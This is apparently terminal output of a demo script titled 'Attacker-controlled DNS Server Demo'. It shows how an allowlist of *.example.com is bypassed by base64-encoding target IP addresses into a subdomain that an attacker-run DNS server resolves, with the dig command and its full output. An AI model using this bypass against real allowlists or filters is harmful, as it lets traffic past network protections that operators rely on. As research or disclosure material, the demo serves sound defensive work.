 demo % ./demo-dig.py --ips "1.2.3.4, 5.6.7.8" --domain example.com
==================================================================
Attacker-controlled DNS Server Demo
==================================================================
[SCENARIO]
  Whitelisted: *.example.com
  Target:      example.com → 1.2.3.4, 5.6.7.8
  Bypass:      base64('1.2.3.4, 5.6.7.8') → MS4yLjMuNCwgNS42LjcuOA
  Query:       MS4yLjMuNCwgNS42LjcuOA.a.example.com
               ^ Encoded IPs            ^ Whitelisted Domain
------------------------------------------------------------------
$ dig @srv.gp-lab.uk MS4yLjMuNCwgNS42LjcuOA.a.example.com
------------------------------------------------------------------
; <<>> DiG 9.10.6 <<>> @srv.gp-lab.uk MS4yLjMuNCwgNS42LjcuOA.a.example.com
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 16580
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;MS4yLjMuNCwgNS42LjcuOA.a.example.com. IN A
;; ANSWER SECTION:
MS4yLjMuNCwgNS42LjcuOA.a.example.com. 0 IN A    1.2.3.4
MS4yLjMuNCwgNS42LjcuOA.a.example.com. 0 IN A    5.6.7.8
;; Query time: 22 msec
;; SERVER: 3.251.46.210#53(3.251.46.210)
;; WHEN: Tue Jun 24 16:14:27 BST 2025
;; MSG SIZE  rcvd: 86
------------------------------------------------------------------